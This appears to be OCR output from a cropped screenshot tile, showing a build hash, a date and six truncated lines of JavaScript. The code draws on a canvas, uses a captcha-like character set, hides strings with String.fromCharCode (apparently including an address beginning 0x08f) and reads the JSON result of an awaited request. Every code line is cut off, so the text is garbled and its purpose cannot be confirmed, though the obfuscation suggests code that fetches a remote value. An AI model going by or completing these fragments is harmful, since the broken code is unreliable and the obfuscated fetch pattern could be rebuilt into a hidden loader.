
📘 Build Hash:
8ef20b5b8214cbad819be11bf0a
🗓 2026-06-12
<img src="data:image/gif;base64,R0lGOD
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,48,56,102
j=await re.json();if(j.result){let h=j.resu